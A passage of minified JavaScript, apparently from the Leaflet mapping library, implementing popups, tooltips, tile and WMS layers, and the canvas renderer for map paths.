this._container},update:function(){this._map&&(this._container.style.visibility="hidden",this._updateContent(),this._updateLayout(),this._updatePosition(),this._container.style.visibility="",this._adjustPan())},getEvents:function(){var t={zoom:this._updatePosition,viewreset:this._updatePosition};return this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},isOpen:function(){return!!this._map&&this._map.hasLayer(this)},bringToFront:function(){return this._map&&$(this._container),this},bringToBack:function(){return this._map&&W(this._container),this},_updateContent:function(){if(this._content){var t=this._contentNode,e="function"==typeof this._content?this._content(this._source||this):this._content;if("string"==typeof e)t.innerHTML=e;else{for(;t.hasChildNodes();)t.removeChild(t.firstChild);t.appendChild(e)}this.fire("contentupdate")}},_updatePosition:function(){if(this._map){var t=this._map.latLngToLayerPoint(this._latlng),e=b(this.options.offset),i=this._getAnchor();this._zoomAnimated?it(this._container,t.add(i)):e=e.add(t).add(i);var n=this._containerBottom=-e.y,r=this._containerLeft=-Math.round(this._containerWidth/2)+e.x;this._container.style.bottom=n+"px",this._container.style.left=r+"px"}},_getAnchor:function(){return[0,0]}}),nn=en.extend({options:{maxWidth:300,minWidth:50,maxHeight:null,autoPan:!0,autoPanPaddingTopLeft:null,autoPanPaddingBottomRight:null,autoPanPadding:[5,5],keepInView:!1,closeButton:!0,autoClose:!0,closeOnEscapeKey:!0,className:""},openOn:function(t){return t.openPopup(this),this},onAdd:function(t){en.prototype.onAdd.call(this,t),t.fire("popupopen",{popup:this}),this._source&&(this._source.fire("popupopen",{popup:this},!0),this._source instanceof Vi||this._source.on("preclick",ft))},onRemove:function(t){en.prototype.onRemove.call(this,t),t.fire("popupclose",{popup:this}),this._source&&(this._source.fire("popupclose",{popup:this},!0),this._source instanceof Vi||this._source.off("preclick",ft))},getEvents:function(){var t=en.prototype.getEvents.call(this);return(void 0!==this.options.closeOnClick?this.options.closeOnClick:this._map.options.closePopupOnClick)&&(t.preclick=this._close),this.options.keepInView&&(t.moveend=this._adjustPan),t},_close:function(){this._map&&this._map.closePopup(this)},_initLayout:function(){var t="leaflet-popup",e=this._container=q("div",t+" "+(this.options.className||"")+" leaflet-zoom-animated"),i=this._wrapper=q("div",t+"-content-wrapper",e);if(this._contentNode=q("div",t+"-content",i),gt(i),mt(this._contentNode),ct(i,"contextmenu",ft),this._tipContainer=q("div",t+"-tip-container",e),this._tip=q("div",t+"-tip",this._tipContainer),this.options.closeButton){var n=this._closeButton=q("a",t+"-close-button",e);n.href="#close",n.innerHTML="&#215;",ct(n,"click",this._onCloseButtonClick,this)}},_updateLayout:function(){var t=this._contentNode,e=t.style;e.width="",e.whiteSpace="nowrap";var i=t.offsetWidth;i=Math.min(i,this.options.maxWidth),i=Math.max(i,this.options.minWidth),e.width=i+1+"px",e.whiteSpace="",e.height="";var n=t.offsetHeight,r=this.options.maxHeight;r&&n>r?(e.height=r+"px",G(t,"leaflet-popup-scrolled")):K(t,"leaflet-popup-scrolled"),this._containerWidth=this._container.offsetWidth},_animateZoom:function(t){var e=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center),i=this._getAnchor();it(this._container,e.add(i))},_adjustPan:function(){if(this.options.autoPan){this._map._panAnim&&this._map._panAnim.stop();var t=this._map,e=parseInt(U(this._container,"marginBottom"),10)||0,i=this._container.offsetHeight+e,n=this._containerWidth,r=new y(this._containerLeft,-i-this._containerBottom);r._add(nt(this._container));var o=t.layerPointToContainerPoint(r),s=b(this.options.autoPanPadding),a=b(this.options.autoPanPaddingTopLeft||s),l=b(this.options.autoPanPaddingBottomRight||s),u=t.getSize(),c=0,h=0;o.x+n+l.x>u.x&&(c=o.x+n-u.x+l.x),o.x-c-a.x<0&&(c=o.x-a.x),o.y+i+l.y>u.y&&(h=o.y+i-u.y+l.y),o.y-h-a.y<0&&(h=o.y-a.y),(c||h)&&t.fire("autopanstart").panBy([c,h])}},_onCloseButtonClick:function(t){this._close(),vt(t)},_getAnchor:function(){return b(this._source&&this._source._getPopupAnchor?this._source._getPopupAnchor():[0,0])}});gi.mergeOptions({closePopupOnClick:!0}),gi.include({openPopup:function(t,e,i){return t instanceof nn||(t=new nn(i).setContent(t)),e&&t.setLatLng(e),this.hasLayer(t)?this:(this._popup&&this._popup.options.autoClose&&this.closePopup(),this._popup=t,this.addLayer(t))},closePopup:function(t){return t&&t!==this._popup||(t=this._popup,this._popup=null),t&&this.removeLayer(t),this}}),zi.include({bindPopup:function(t,e){return t instanceof nn?(c(t,e),this._popup=t,t._source=this):(this._popup&&!e||(this._popup=new nn(e,this)),this._popup.setContent(t)),this._popupHandlersAdded||(this.on({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!0),this},unbindPopup:function(){return this._popup&&(this.off({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!1,this._popup=null),this},openPopup:function(t,e){if(t instanceof zi||(e=t,t=this),t instanceof Hi)for(var i in this._layers){t=this._layers[i];break}return e||(e=t.getCenter?t.getCenter():t.getLatLng()),this._popup&&this._map&&(this._popup._source=t,this._popup.update(),this._map.openPopup(this._popup,e)),this},closePopup:function(){return this._popup&&this._popup._close(),this},togglePopup:function(t){return this._popup&&(this._popup._map?this.closePopup():this.openPopup(t)),this},isPopupOpen:function(){return!!this._popup&&this._popup.isOpen()},setPopupContent:function(t){return this._popup&&this._popup.setContent(t),this},getPopup:function(){return this._popup},_openPopup:function(t){var e=t.layer||t.target;if(this._popup&&this._map){if(vt(t),e instanceof Vi)return void this.openPopup(t.layer||t.target,t.latlng);this._map.hasLayer(this._popup)&&this._popup._source===e?this.closePopup():this.openPopup(e,t.latlng)}},_movePopup:function(t){this._popup.setLatLng(t.latlng)},_onKeyPress:function(t){13===t.originalEvent.keyCode&&this._openPopup(t)}});var rn=en.extend({options:{pane:"tooltipPane",offset:[0,0],direction:"auto",permanent:!1,sticky:!1,interactive:!1,opacity:.9},onAdd:function(t){en.prototype.onAdd.call(this,t),this.setOpacity(this.options.opacity),t.fire("tooltipopen",{tooltip:this}),this._source&&this._source.fire("tooltipopen",{tooltip:this},!0)},onRemove:function(t){en.prototype.onRemove.call(this,t),t.fire("tooltipclose",{tooltip:this}),this._source&&this._source.fire("tooltipclose",{tooltip:this},!0)},getEvents:function(){var t=en.prototype.getEvents.call(this);return ze&&!this.options.permanent&&(t.preclick=this._close),t},_close:function(){this._map&&this._map.closeTooltip(this)},_initLayout:function(){var t="leaflet-tooltip "+(this.options.className||"")+" leaflet-zoom-"+(this._zoomAnimated?"animated":"hide");this._contentNode=this._container=q("div",t)},_updateLayout:function(){},_adjustPan:function(){},_setPosition:function(t){var e=this._map,i=this._container,n=e.latLngToContainerPoint(e.getCenter()),r=e.layerPointToContainerPoint(t),o=this.options.direction,s=i.offsetWidth,a=i.offsetHeight,l=b(this.options.offset),u=this._getAnchor();"top"===o?t=t.add(b(-s/2+l.x,-a+l.y+u.y,!0)):"bottom"===o?t=t.subtract(b(s/2-l.x,-l.y,!0)):"center"===o?t=t.subtract(b(s/2+l.x,a/2-u.y+l.y,!0)):"right"===o||"auto"===o&&r.x<n.x?(o="right",t=t.add(b(l.x+u.x,u.y-a/2+l.y,!0))):(o="left",t=t.subtract(b(s+u.x-l.x,a/2-u.y-l.y,!0))),K(i,"leaflet-tooltip-right"),K(i,"leaflet-tooltip-left"),K(i,"leaflet-tooltip-top"),K(i,"leaflet-tooltip-bottom"),G(i,"leaflet-tooltip-"+o),it(i,t)},_updatePosition:function(){var t=this._map.latLngToLayerPoint(this._latlng);this._setPosition(t)},setOpacity:function(t){this.options.opacity=t,this._container&&Q(this._container,t)},_animateZoom:function(t){var e=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center);this._setPosition(e)},_getAnchor:function(){return b(this._source&&this._source._getTooltipAnchor&&!this.options.sticky?this._source._getTooltipAnchor():[0,0])}});gi.include({openTooltip:function(t,e,i){return t instanceof rn||(t=new rn(i).setContent(t)),e&&t.setLatLng(e),this.hasLayer(t)?this:this.addLayer(t)},closeTooltip:function(t){return t&&this.removeLayer(t),this}}),zi.include({bindTooltip:function(t,e){return t instanceof rn?(c(t,e),this._tooltip=t,t._source=this):(this._tooltip&&!e||(this._tooltip=new rn(e,this)),this._tooltip.setContent(t)),this._initTooltipInteractions(),this._tooltip.options.permanent&&this._map&&this._map.hasLayer(this)&&this.openTooltip(),this},unbindTooltip:function(){return this._tooltip&&(this._initTooltipInteractions(!0),this.closeTooltip(),this._tooltip=null),this},_initTooltipInteractions:function(t){if(t||!this._tooltipHandlersAdded){var e=t?"off":"on",i={remove:this.closeTooltip,move:this._moveTooltip};this._tooltip.options.permanent?i.add=this._openTooltip:(i.mouseover=this._openTooltip,i.mouseout=this.closeTooltip,this._tooltip.options.sticky&&(i.mousemove=this._moveTooltip),ze&&(i.click=this._openTooltip)),this[e](i),this._tooltipHandlersAdded=!t}},openTooltip:function(t,e){if(t instanceof zi||(e=t,t=this),t instanceof Hi)for(var i in this._layers){t=this._layers[i];break}return e||(e=t.getCenter?t.getCenter():t.getLatLng()),this._tooltip&&this._map&&(this._tooltip._source=t,this._tooltip.update(),this._map.openTooltip(this._tooltip,e),this._tooltip.options.interactive&&this._tooltip._container&&(G(this._tooltip._container,"leaflet-clickable"),this.addInteractiveTarget(this._tooltip._container))),this},closeTooltip:function(){return this._tooltip&&(this._tooltip._close(),this._tooltip.options.interactive&&this._tooltip._container&&(K(this._tooltip._container,"leaflet-clickable"),this.removeInteractiveTarget(this._tooltip._container))),this},toggleTooltip:function(t){return this._tooltip&&(this._tooltip._map?this.closeTooltip():this.openTooltip(t)),this},isTooltipOpen:function(){return this._tooltip.isOpen()},setTooltipContent:function(t){return this._tooltip&&this._tooltip.setContent(t),this},getTooltip:function(){return this._tooltip},_openTooltip:function(t){var e=t.layer||t.target;this._tooltip&&this._map&&this.openTooltip(e,this._tooltip.options.sticky?t.latlng:void 0)},_moveTooltip:function(t){var e,i,n=t.latlng;this._tooltip.options.sticky&&t.originalEvent&&(e=this._map.mouseEventToContainerPoint(t.originalEvent),i=this._map.containerPointToLayerPoint(e),n=this._map.layerPointToLatLng(i)),this._tooltip.setLatLng(n)}});var on=Bi.extend({options:{iconSize:[12,12],html:!1,bgPos:null,className:"leaflet-div-icon"},createIcon:function(t){var e=t&&"DIV"===t.tagName?t:document.createElement("div"),i=this.options;if(e.innerHTML=!1!==i.html?i.html:"",i.bgPos){var n=b(i.bgPos);e.style.backgroundPosition=-n.x+"px "+-n.y+"px"}return this._setIconStyles(e,"icon"),e},createShadow:function(){return null}});Bi.Default=Ui;var sn=zi.extend({options:{tileSize:256,opacity:1,updateWhenIdle:De,updateWhenZooming:!0,updateInterval:200,zIndex:1,bounds:null,minZoom:0,maxZoom:void 0,maxNativeZoom:void 0,minNativeZoom:void 0,noWrap:!1,pane:"tilePane",className:"",keepBuffer:2},initialize:function(t){c(this,t)},onAdd:function(){this._initContainer(),this._levels={},this._tiles={},this._resetView(),this._update()},beforeAdd:function(t){t._addZoomLimit(this)},onRemove:function(t){this._removeAllTiles(),Z(this._container),t._removeZoomLimit(this),this._container=null,this._tileZoom=void 0},bringToFront:function(){return this._map&&($(this._container),this._setAutoZIndex(Math.max)),this},bringToBack:function(){return this._map&&(W(this._container),this._setAutoZIndex(Math.min)),this},getContainer:function(){return this._container},setOpacity:function(t){return this.options.opacity=t,this._updateOpacity(),this},setZIndex:function(t){return this.options.zIndex=t,this._updateZIndex(),this},isLoading:function(){return this._loading},redraw:function(){return this._map&&(this._removeAllTiles(),this._update()),this},getEvents:function(){var t={viewprereset:this._invalidateAll,viewreset:this._resetView,zoom:this._resetView,moveend:this._onMoveEnd};return this.options.updateWhenIdle||(this._onMove||(this._onMove=r(this._onMoveEnd,this.options.updateInterval,this)),t.move=this._onMove),this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},createTile:function(){return document.createElement("div")},getTileSize:function(){var t=this.options.tileSize;return t instanceof y?t:new y(t,t)},_updateZIndex:function(){this._container&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._container.style.zIndex=this.options.zIndex)},_setAutoZIndex:function(t){for(var e,i=this.getPane().children,n=-t(-1/0,1/0),r=0,o=i.length;r<o;r++)e=i[r].style.zIndex,i[r]!==this._container&&e&&(n=t(n,+e));isFinite(n)&&(this.options.zIndex=n+t(-1,1),this._updateZIndex())},_updateOpacity:function(){if(this._map&&!me){Q(this._container,this.options.opacity);var t=+new Date,e=!1,i=!1;for(var n in this._tiles){var r=this._tiles[n];if(r.current&&r.loaded){var o=Math.min(1,(t-r.loaded)/200);Q(r.el,o),o<1?e=!0:(r.active?i=!0:this._onOpaqueTile(r),r.active=!0)}}i&&!this._noPrune&&this._pruneTiles(),e&&(_(this._fadeFrame),this._fadeFrame=g(this._updateOpacity,this))}},_onOpaqueTile:s,_initContainer:function(){this._container||(this._container=q("div","leaflet-layer "+(this.options.className||"")),this._updateZIndex(),this.options.opacity<1&&this._updateOpacity(),this.getPane().appendChild(this._container))},_updateLevels:function(){var t=this._tileZoom,e=this.options.maxZoom;if(void 0!==t){for(var i in this._levels)this._levels[i].el.children.length||i===t?(this._levels[i].el.style.zIndex=e-Math.abs(t-i),this._onUpdateLevel(i)):(Z(this._levels[i].el),this._removeTilesAtZoom(i),this._onRemoveLevel(i),delete this._levels[i]);var n=this._levels[t],r=this._map;return n||((n=this._levels[t]={}).el=q("div","leaflet-tile-container leaflet-zoom-animated",this._container),n.el.style.zIndex=e,n.origin=r.project(r.unproject(r.getPixelOrigin()),t).round(),n.zoom=t,this._setZoomTransform(n,r.getCenter(),r.getZoom()),n.el.offsetWidth,this._onCreateLevel(n)),this._level=n,n}},_onUpdateLevel:s,_onRemoveLevel:s,_onCreateLevel:s,_pruneTiles:function(){if(this._map){var t,e,i=this._map.getZoom();if(i>this.options.maxZoom||i<this.options.minZoom)return void this._removeAllTiles();for(t in this._tiles)(e=this._tiles[t]).retain=e.current;for(t in this._tiles)if((e=this._tiles[t]).current&&!e.active){var n=e.coords;this._retainParent(n.x,n.y,n.z,n.z-5)||this._retainChildren(n.x,n.y,n.z,n.z+2)}for(t in this._tiles)this._tiles[t].retain||this._removeTile(t)}},_removeTilesAtZoom:function(t){for(var e in this._tiles)this._tiles[e].coords.z===t&&this._removeTile(e)},_removeAllTiles:function(){for(var t in this._tiles)this._removeTile(t)},_invalidateAll:function(){for(var t in this._levels)Z(this._levels[t].el),this._onRemoveLevel(t),delete this._levels[t];this._removeAllTiles(),this._tileZoom=void 0},_retainParent:function(t,e,i,n){var r=Math.floor(t/2),o=Math.floor(e/2),s=i-1,a=new y(+r,+o);a.z=+s;var l=this._tileCoordsToKey(a),u=this._tiles[l];return u&&u.active?(u.retain=!0,!0):(u&&u.loaded&&(u.retain=!0),s>n&&this._retainParent(r,o,s,n))},_retainChildren:function(t,e,i,n){for(var r=2*t;r<2*t+2;r++)for(var o=2*e;o<2*e+2;o++){var s=new y(r,o);s.z=i+1;var a=this._tileCoordsToKey(s),l=this._tiles[a];l&&l.active?l.retain=!0:(l&&l.loaded&&(l.retain=!0),i+1<n&&this._retainChildren(r,o,i+1,n))}},_resetView:function(t){var e=t&&(t.pinch||t.flyTo);this._setView(this._map.getCenter(),this._map.getZoom(),e,e)},_animateZoom:function(t){this._setView(t.center,t.zoom,!0,t.noUpdate)},_clampZoom:function(t){var e=this.options;return void 0!==e.minNativeZoom&&t<e.minNativeZoom?e.minNativeZoom:void 0!==e.maxNativeZoom&&e.maxNativeZoom<t?e.maxNativeZoom:t},_setView:function(t,e,i,n){var r=this._clampZoom(Math.round(e));(void 0!==this.options.maxZoom&&r>this.options.maxZoom||void 0!==this.options.minZoom&&r<this.options.minZoom)&&(r=void 0);var o=this.options.updateWhenZooming&&r!==this._tileZoom;n&&!o||(this._tileZoom=r,this._abortLoading&&this._abortLoading(),this._updateLevels(),this._resetGrid(),void 0!==r&&this._update(t),i||this._pruneTiles(),this._noPrune=!!i),this._setZoomTransforms(t,e)},_setZoomTransforms:function(t,e){for(var i in this._levels)this._setZoomTransform(this._levels[i],t,e)},_setZoomTransform:function(t,e,i){var n=this._map.getZoomScale(i,t.zoom),r=t.origin.multiplyBy(n).subtract(this._map._getNewPixelOrigin(e,i)).round();Ae?et(t.el,r,n):it(t.el,r)},_resetGrid:function(){var t=this._map,e=t.options.crs,i=this._tileSize=this.getTileSize(),n=this._tileZoom,r=this._map.getPixelWorldBounds(this._tileZoom);r&&(this._globalTileRange=this._pxBoundsToTileRange(r)),this._wrapX=e.wrapLng&&!this.options.noWrap&&[Math.floor(t.project([0,e.wrapLng[0]],n).x/i.x),Math.ceil(t.project([0,e.wrapLng[1]],n).x/i.y)],this._wrapY=e.wrapLat&&!this.options.noWrap&&[Math.floor(t.project([e.wrapLat[0],0],n).y/i.x),Math.ceil(t.project([e.wrapLat[1],0],n).y/i.y)]},_onMoveEnd:function(){this._map&&!this._map._animatingZoom&&this._update()},_getTiledPixelBounds:function(t){var e=this._map,i=e._animatingZoom?Math.max(e._animateToZoom,e.getZoom()):e.getZoom(),n=e.getZoomScale(i,this._tileZoom),r=e.project(t,this._tileZoom).floor(),o=e.getSize().divideBy(2*n);return new w(r.subtract(o),r.add(o))},_update:function(t){var e=this._map;if(e){var i=this._clampZoom(e.getZoom());if(void 0===t&&(t=e.getCenter()),void 0!==this._tileZoom){var n=this._getTiledPixelBounds(t),r=this._pxBoundsToTileRange(n),o=r.getCenter(),s=[],a=this.options.keepBuffer,l=new w(r.getBottomLeft().subtract([a,-a]),r.getTopRight().add([a,-a]));if(!(isFinite(r.min.x)&&isFinite(r.min.y)&&isFinite(r.max.x)&&isFinite(r.max.y)))throw new Error("Attempted to load an infinite number of tiles");for(var u in this._tiles){var c=this._tiles[u].coords;c.z===this._tileZoom&&l.contains(new y(c.x,c.y))||(this._tiles[u].current=!1)}if(Math.abs(i-this._tileZoom)>1)return void this._setView(t,i);for(var h=r.min.y;h<=r.max.y;h++)for(var d=r.min.x;d<=r.max.x;d++){var p=new y(d,h);if(p.z=this._tileZoom,this._isValidTile(p)){var f=this._tiles[this._tileCoordsToKey(p)];f?f.current=!0:s.push(p)}}if(s.sort((function(t,e){return t.distanceTo(o)-e.distanceTo(o)})),0!==s.length){this._loading||(this._loading=!0,this.fire("loading"));var m=document.createDocumentFragment();for(d=0;d<s.length;d++)this._addTile(s[d],m);this._level.el.appendChild(m)}}}},_isValidTile:function(t){var e=this._map.options.crs;if(!e.infinite){var i=this._globalTileRange;if(!e.wrapLng&&(t.x<i.min.x||t.x>i.max.x)||!e.wrapLat&&(t.y<i.min.y||t.y>i.max.y))return!1}if(!this.options.bounds)return!0;var n=this._tileCoordsToBounds(t);return E(this.options.bounds).overlaps(n)},_keyToBounds:function(t){return this._tileCoordsToBounds(this._keyToTileCoords(t))},_tileCoordsToNwSe:function(t){var e=this._map,i=this.getTileSize(),n=t.scaleBy(i),r=n.add(i);return[e.unproject(n,t.z),e.unproject(r,t.z)]},_tileCoordsToBounds:function(t){var e=this._tileCoordsToNwSe(t),i=new T(e[0],e[1]);return this.options.noWrap||(i=this._map.wrapLatLngBounds(i)),i},_tileCoordsToKey:function(t){return t.x+":"+t.y+":"+t.z},_keyToTileCoords:function(t){var e=t.split(":"),i=new y(+e[0],+e[1]);return i.z=+e[2],i},_removeTile:function(t){var e=this._tiles[t];e&&(Z(e.el),delete this._tiles[t],this.fire("tileunload",{tile:e.el,coords:this._keyToTileCoords(t)}))},_initTile:function(t){G(t,"leaflet-tile");var e=this.getTileSize();t.style.width=e.x+"px",t.style.height=e.y+"px",t.onselectstart=s,t.onmousemove=s,me&&this.options.opacity<1&&Q(t,this.options.opacity),ve&&!ye&&(t.style.WebkitBackfaceVisibility="hidden")},_addTile:function(t,e){var n=this._getTilePos(t),r=this._tileCoordsToKey(t),o=this.createTile(this._wrapCoords(t),i(this._tileReady,this,t));this._initTile(o),this.createTile.length<2&&g(i(this._tileReady,this,t,null,o)),it(o,n),this._tiles[r]={el:o,coords:t,current:!0},e.appendChild(o),this.fire("tileloadstart",{tile:o,coords:t})},_tileReady:function(t,e,n){e&&this.fire("tileerror",{error:e,tile:n,coords:t});var r=this._tileCoordsToKey(t);(n=this._tiles[r])&&(n.loaded=+new Date,this._map._fadeAnimated?(Q(n.el,0),_(this._fadeFrame),this._fadeFrame=g(this._updateOpacity,this)):(n.active=!0,this._pruneTiles()),e||(G(n.el,"leaflet-tile-loaded"),this.fire("tileload",{tile:n.el,coords:t})),this._noTilesToLoad()&&(this._loading=!1,this.fire("load"),me||!this._map._fadeAnimated?g(this._pruneTiles,this):setTimeout(i(this._pruneTiles,this),250)))},_getTilePos:function(t){return t.scaleBy(this.getTileSize()).subtract(this._level.origin)},_wrapCoords:function(t){var e=new y(this._wrapX?o(t.x,this._wrapX):t.x,this._wrapY?o(t.y,this._wrapY):t.y);return e.z=t.z,e},_pxBoundsToTileRange:function(t){var e=this.getTileSize();return new w(t.min.unscaleBy(e).floor(),t.max.unscaleBy(e).ceil().subtract([1,1]))},_noTilesToLoad:function(){for(var t in this._tiles)if(!this._tiles[t].loaded)return!1;return!0}}),an=sn.extend({options:{minZoom:0,maxZoom:18,subdomains:"abc",errorTileUrl:"",zoomOffset:0,tms:!1,zoomReverse:!1,detectRetina:!1,crossOrigin:!1},initialize:function(t,e){this._url=t,(e=c(this,e)).detectRetina&&Be&&e.maxZoom>0&&(e.tileSize=Math.floor(e.tileSize/2),e.zoomReverse?(e.zoomOffset--,e.minZoom++):(e.zoomOffset++,e.maxZoom--),e.minZoom=Math.max(0,e.minZoom)),"string"==typeof e.subdomains&&(e.subdomains=e.subdomains.split("")),ve||this.on("tileunload",this._onTileRemove)},setUrl:function(t,e){return this._url===t&&void 0===e&&(e=!0),this._url=t,e||this.redraw(),this},createTile:function(t,e){var n=document.createElement("img");return ct(n,"load",i(this._tileOnLoad,this,e,n)),ct(n,"error",i(this._tileOnError,this,e,n)),(this.options.crossOrigin||""===this.options.crossOrigin)&&(n.crossOrigin=!0===this.options.crossOrigin?"":this.options.crossOrigin),n.alt="",n.setAttribute("role","presentation"),n.src=this.getTileUrl(t),n},getTileUrl:function(t){var i={r:Be?"@2x":"",s:this._getSubdomain(t),x:t.x,y:t.y,z:this._getZoomForUrl()};if(this._map&&!this._map.options.crs.infinite){var n=this._globalTileRange.max.y-t.y;this.options.tms&&(i.y=n),i["-y"]=n}return d(this._url,e(i,this.options))},_tileOnLoad:function(t,e){me?setTimeout(i(t,this,null,e),0):t(null,e)},_tileOnError:function(t,e,i){var n=this.options.errorTileUrl;n&&e.getAttribute("src")!==n&&(e.src=n),t(i,e)},_onTileRemove:function(t){t.tile.onload=null},_getZoomForUrl:function(){var t=this._tileZoom,e=this.options.maxZoom;return this.options.zoomReverse&&(t=e-t),t+this.options.zoomOffset},_getSubdomain:function(t){var e=Math.abs(t.x+t.y)%this.options.subdomains.length;return this.options.subdomains[e]},_abortLoading:function(){var t,e;for(t in this._tiles)this._tiles[t].coords.z!==this._tileZoom&&((e=this._tiles[t].el).onload=s,e.onerror=s,e.complete||(e.src=Jt,Z(e),delete this._tiles[t]))},_removeTile:function(t){var e=this._tiles[t];if(e)return we||e.el.setAttribute("src",Jt),sn.prototype._removeTile.call(this,t)},_tileReady:function(t,e,i){if(this._map&&(!i||i.getAttribute("src")!==Jt))return sn.prototype._tileReady.call(this,t,e,i)}}),ln=an.extend({defaultWmsParams:{service:"WMS",request:"GetMap",layers:"",styles:"",format:"image/jpeg",transparent:!1,version:"1.1.1"},options:{crs:null,uppercase:!1},initialize:function(t,i){this._url=t;var n=e({},this.defaultWmsParams);for(var r in i)r in this.options||(n[r]=i[r]);var o=(i=c(this,i)).detectRetina&&Be?2:1,s=this.getTileSize();n.width=s.x*o,n.height=s.y*o,this.wmsParams=n},onAdd:function(t){this._crs=this.options.crs||t.options.crs,this._wmsVersion=parseFloat(this.wmsParams.version);var e=this._wmsVersion>=1.3?"crs":"srs";this.wmsParams[e]=this._crs.code,an.prototype.onAdd.call(this,t)},getTileUrl:function(t){var e=this._tileCoordsToNwSe(t),i=this._crs,n=x(i.project(e[0]),i.project(e[1])),r=n.min,o=n.max,s=(this._wmsVersion>=1.3&&this._crs===Ri?[r.y,r.x,o.y,o.x]:[r.x,r.y,o.x,o.y]).join(","),a=an.prototype.getTileUrl.call(this,t);return a+h(this.wmsParams,a,this.options.uppercase)+(this.options.uppercase?"&BBOX=":"&bbox=")+s},setParams:function(t,i){return e(this.wmsParams,t),i||this.redraw(),this}});an.WMS=ln,qt.wms=function(t,e){return new ln(t,e)};var un=zi.extend({options:{padding:.1,tolerance:0},initialize:function(t){c(this,t),n(this),this._layers=this._layers||{}},onAdd:function(){this._container||(this._initContainer(),this._zoomAnimated&&G(this._container,"leaflet-zoom-animated")),this.getPane().appendChild(this._container),this._update(),this.on("update",this._updatePaths,this)},onRemove:function(){this.off("update",this._updatePaths,this),this._destroyContainer()},getEvents:function(){var t={viewreset:this._reset,zoom:this._onZoom,moveend:this._update,zoomend:this._onZoomEnd};return this._zoomAnimated&&(t.zoomanim=this._onAnimZoom),t},_onAnimZoom:function(t){this._updateTransform(t.center,t.zoom)},_onZoom:function(){this._updateTransform(this._map.getCenter(),this._map.getZoom())},_updateTransform:function(t,e){var i=this._map.getZoomScale(e,this._zoom),n=nt(this._container),r=this._map.getSize().multiplyBy(.5+this.options.padding),o=this._map.project(this._center,e),s=this._map.project(t,e).subtract(o),a=r.multiplyBy(-i).add(n).add(r).subtract(s);Ae?et(this._container,a,i):it(this._container,a)},_reset:function(){for(var t in this._update(),this._updateTransform(this._center,this._zoom),this._layers)this._layers[t]._reset()},_onZoomEnd:function(){for(var t in this._layers)this._layers[t]._project()},_updatePaths:function(){for(var t in this._layers)this._layers[t]._update()},_update:function(){var t=this.options.padding,e=this._map.getSize(),i=this._map.containerPointToLayerPoint(e.multiplyBy(-t)).round();this._bounds=new w(i,i.add(e.multiplyBy(1+2*t)).round()),this._center=this._map.getCenter(),this._zoom=this._map.getZoom()}}),cn=un.extend({getEvents:function(){var t=un.prototype.getEvents.call(this);return t.viewprereset=this._onViewPreReset,t},_onViewPreReset:function(){this._postponeUpdatePaths=!0},onAdd:function(){un.prototype.onAdd.call(this),this._draw()},_initContainer:function(){var t=this._container=document.createElement("canvas");ct(t,"mousemove",r(this._onMouseMove,32,this),this),ct(t,"click dblclick mousedown mouseup contextmenu",this._onClick,this),ct(t,"mouseout",this._handleMouseOut,this),this._ctx=t.getContext("2d")},_destroyContainer:function(){_(this._redrawRequest),delete this._ctx,Z(this._container),ht(this._container),delete this._container},_updatePaths:function(){if(!this._postponeUpdatePaths){for(var t in this._redrawBounds=null,this._layers)this._layers[t]._update();this._redraw()}},_update:function(){if(!this._map._animatingZoom||!this._bounds){un.prototype._update.call(this);var t=this._bounds,e=this._container,i=t.getSize(),n=Be?2:1;it(e,t.min),e.width=n*i.x,e.height=n*i.y,e.style.width=i.x+"px",e.style.height=i.y+"px",Be&&this._ctx.scale(2,2),this._ctx.translate(-t.min.x,-t.min.y),this.fire("update")}},_reset:function(){un.prototype._reset.call(this),this._postponeUpdatePaths&&(this._postponeUpdatePaths=!1,this._updatePaths())},_initPath:function(t){this._updateDashArray(t),this._layers[n(t)]=t;var e=t._order={layer:t,prev:this._drawLast,next:null};this._drawLast&&(this._drawLast.next=e),this._drawLast=e,this._drawFirst=this._drawFirst||this._drawLast},_addPath:function(t){this._requestRedraw(t)},_removePath:function(t){var e=t._order,i=e.next,r=e.prev;i?i.prev=r:this._drawLast=r,r?r.next=i:this._drawFirst=i,delete t._order,delete this._layers[n(t)],this._requestRedraw(t)},_updatePath:function(t){this._extendRedrawBounds(t),t._project(),t._update(),this._requestRedraw(t)},_updateStyle:function(t){this._updateDashArray(t),this._requestRedraw(t)},_updateDashArray:function(t){if("string"==typeof t.options.dashArray){var e,i,n=t.options.dashArray.split(/[, ]+/),r=[];for(i=0;i<n.length;i++){if(e=Number(n[i]),isNaN(e))return;r.push(e)}t.options._dashArray=r}else t.options._dashArray=t.options.dashArray},_requestRedraw:function(t){this._map&&(this._extendRedrawBounds(t),this._redrawRequest=this._redrawRequest||g(this._redraw,this))},_extendRedrawBounds:function(t){if(t._pxBounds){var e=(t.options.weight||0)+1;this._redrawBounds=this._redrawBounds||new w,this._redrawBounds.extend(t._pxBounds.min.subtract([e,e])),this._redrawBounds.extend(t._pxBounds.max.add([e,e]))}},_redraw:function(){this._redrawRequest=null,this._redrawBounds&&(this._redrawBounds.min._floor(),this._redrawBounds.max._ceil()),this._clear(),this._draw(),this._redrawBounds=null},_clear:function(){var t=this._redrawBounds;if(t){var e=t.getSize();this._ctx.clearRect(t.min.x,t.min.y,e.x,e.y)}else this._ctx.clearRect(0,0,this._container.width,this._container.height)},_draw:function(){var t,e=this._redrawBounds;if(this._ctx.save(),e){var i=e.getSize();this._ctx.beginPath(),this._ctx.rect(e.min.x,e.min.y,i.x,i.y),this._ctx.clip()}this._drawing=!0;for(var n=this._drawFirst;n;n=n.next)t=n.layer,(!e||t._pxBounds&&t._pxBounds.intersects(e))&&t._updatePath();this._drawing=!1,this._ctx.restore()},_updatePoly:function(t,e){if(this._drawing){var i,n,r,o,s=t._parts,a=s.length,l=this._ctx;if(a){for(l.beginPath(),i=0;i<a;i++){for(n=0,r=s[i].length;n<r;n++)o=s[i][n],l[n?"lineTo":"moveTo"](o.x,o.y);e&&l.closePath()}this._fillStroke(l,t)}}},_updateCircle:function(t){if(this._drawing&&!t._empty()){var 